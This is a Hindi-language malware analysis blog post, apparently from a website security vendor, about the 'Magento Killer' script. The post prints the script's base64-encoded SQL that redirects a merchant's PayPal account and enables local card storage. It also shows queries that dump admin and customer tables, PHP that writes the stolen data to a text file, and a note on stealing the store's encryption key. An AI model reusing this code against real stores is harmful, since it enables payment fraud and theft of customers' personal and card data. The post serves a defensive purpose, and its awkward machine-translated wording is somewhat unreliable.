"Magento Killer . के नाम से एक नई मिली स्क्रिप्ट ” हाल ही में मैगेंटो वेबसाइटों को लक्षित कर रहा है। स्क्रिप्ट $ConfKiller एक वेबसाइट में सबसे महत्वपूर्ण फ़ाइल को लक्षित करता है अर्थात कॉन्फ़िग फ़ाइल (कॉन्फ़िगरेशन फ़ाइल)। इसके अलावा, $ConfKiller यदि स्क्रिप्ट सफलतापूर्वक निष्पादित की जाती है तो वह हमला किए गए Magento डेटाबेस की core_config_data तालिका को संशोधित कर सकती है।

हालाँकि यह पूरे Magento के इंस्टॉलेशन को नहीं मारता है, फिर भी यह वेबसाइट को नुकसान पहुँचाता है। मैगेंटो किलर गंभीर डेटा चोरी से संबंधित है, जहां डेटा में क्रेडिट कार्ड की जानकारी, व्यक्तिगत रूप से पहचान योग्य जानकारी, ईमेल, बिलिंग पता आदि शामिल हैं।

$ConfKiller:द मोडस ऑपरेंडी

इस डेटा को चुराने के लिए हैकर्स कई तरह के स्टेप्स फॉलो करते हैं। मैंने मैगेंटो किलर स्क्रिप्ट के तौर-तरीकों को यथासंभव सरलता से समझाने की कोशिश की है। तो, यह इस प्रकार है:

चरण 1:व्यापारी के PayPal खाते को बदल देता है

सबसे पहले, हमलावर बेस 64 में विशेष रूप से एन्कोडेड SQL क्वेरी को इंजेक्ट करता है। यह इंजेक्शन वाली क्वेरी कुछ इस तरह दिखती है:

$ConfKiller = array(

'Update DB (Savecc)' =>

base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQNCmBzY29wZWAgPSAnZGVmYXVsdCcsDQpgc2NvcGVfaWRgID0gJzAnLA0KYHBhdGhgID0gJ3BheW1lbnQvY2NzYXZlL2FjdGl2ZScsDQpgdmFsdWVgID0gJzEnDQpXSEVSRSBgcGF0aGAgPSAncGF5bWVudC9jY3NhdmUvYWN0aXZlJzs='),

//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'payment/ccsave/active', `value` = '1' WHERE `path` = 'payment/ccsave/active';

'Update PP (MailPP)' =>

base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQKYHNjb3BlYCA9ICdkZWZhdWx0JywKYHNjb3BlX2lkYCA9ICcwJywKYHBhdGhgID0gJ3BheXBhbC9nZW5lcmFsL2J1c2luZXNzX2FjY291bnQnLApgdmFsdWVgID0gJ1tyZWRhY3RlZF1AZ21haWwuY29tJwpXSEVSRSBgcGF0aGAgPSAncGF5cGFsL2dlbmVyYWwvYnVzaW5lc3NfYWNjb3VudCc7')

//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'paypal/general/business_account', `value` = '[redacted]@gmail.com' WHERE `path` = 'paypal/general/business_account'; यदि हम इस कोड को तोड़ते हैं, तो हम देख सकते हैं कि यहाँ दो अनुरोध किए जा रहे हैं:

- डीबी अपडेट करें (Savecc): यह अनुरोध, Magento वेबसाइट को क्लाइंट क्रेडिट कार्ड जानकारी सहेजने . के लिए कॉन्फ़िगर करता है सर्वर पर, इसे बैकएंड पर भेजने के विशिष्ट परिदृश्य के बजाय, वह एक भुगतान प्रोसेसर है (उदा. Authorize.net)।

- पीपी अपडेट करें (मेलपीपी):अब, टी उसका अनुरोध लक्षित Magento साइट पर व्यापारी के पेपैल खाते को हैकर के अनुसार किसी अन्य खाते में बदल देता है।

आमतौर पर Magento स्थानीय रूप से सहेजी गई क्रेडिट कार्ड जानकारी को एन्क्रिप्ट करता है, लेकिन इस मामले में, यह यहाँ अधिक सुरक्षा प्रदान करने में असमर्थ है।

इसलिए, हमलावर Magento फ़ाइल ./app/etc/local.xml से एन्क्रिप्शन कुंजी चुराने में सक्षम है अभी के लिए उनके पास वेबसाइट के फाइल सिस्टम तक पहुंच है। इस कुंजी के साथ वे क्रेडिट कार्ड की जानकारी को कुछ अधिक समझने योग्य जैसे सादा पाठ में डिक्रिप्ट कर सकते हैं।

चरण 2:जोड़ी गई ग्राहक जानकारी चुराता है

भले ही हैकर ने क्रेडिट कार्ड की जानकारी चुरा ली हो, लेकिन वह संभवतः पूरक डेटा के बिना इसका उपयोग नहीं कर सकता है। इसलिए, हैकर अगला अतिरिक्त ग्राहक डेटा जैसे पूरा नाम, ईमेल, बिलिंग पता, फ़ोन नंबर, आदि को पकड़ने की कोशिश करता है।

वह एक क्वेरी के रूप में कोड की निम्नलिखित पंक्तियाँ भेजता है जो हैकर को डेटाबेस प्रदर्शित करता है:

$query = array( 'admin_user' => 'SELECT * FROM admin_user' , 'aw_blog_comment' => 'SELECT * FROM aw_blog_comment' , 'core_email_queue_recipients' => 'SELECT * FROM core_email_queue_recipients' , 'customer_entity' => 'SELECT * FROM customer_entity' ,

चरण 3:टेक्स्ट फ़ाइल में डेटा प्राप्त करता है

अंत में, वह कुछ महत्वपूर्ण चयनित डेटा को टेक्स्ट फ़ाइल में स्थानांतरित करता है। इस मामले में, *-shcMail.txt पाठ फ़ाइल है। नीचे दिए गए कोड हैं जो मैगेंटो किलर के हमले की सफलता सुनिश्चित करते हैं।

$namefile = md5(time())."-shcMail.txt";

foreach ($query as $shc_key => $shc_query) {

$hasil = mysql_query($shc_query);

while ( $kolom_db = mysql_fetch_assoc($hasil) ) {

$mail[] = $kolom_db[$shcolom[$shc_key]];

$myfile = fopen($namefile, "a+") or die("Unable to open file!");

fwrite($myfile, $kolom_db[$shcolom[$shc_key]]."rn");

fclose($myfile); यह स्क्रिप्ट *-shcMail.txt . के लिए एक लिंक जेनरेट करती है फ़ाइल। अंत में, यह हमलावर को सूचित करने के लिए एक परिणाम प्रस्तुत करता है कि प्रारंभिक दो-सेटिंग परिवर्तन सफल थे या नहीं।

निष्कर्ष



यदि आपने अपनी वेबसाइट को इस मैलवेयर से संक्रमित पाया है, तो अपनी Magento वेबसाइट से मैलवेयर साफ़ करने के लिए इस मार्गदर्शिका का पालन करें।

या आप एक और लंबी पोस्ट पढ़ने की परेशानी को पूरी तरह से छोड़ सकते हैं और यहां तत्काल मैलवेयर क्लीनअप का लाभ उठा सकते हैं। . यदि आप अभी तक संक्रमित नहीं हुए हैं तो अपनी वेबसाइट को इस Magento सुरक्षा चेकलिस्ट . से सुरक्षित करें ।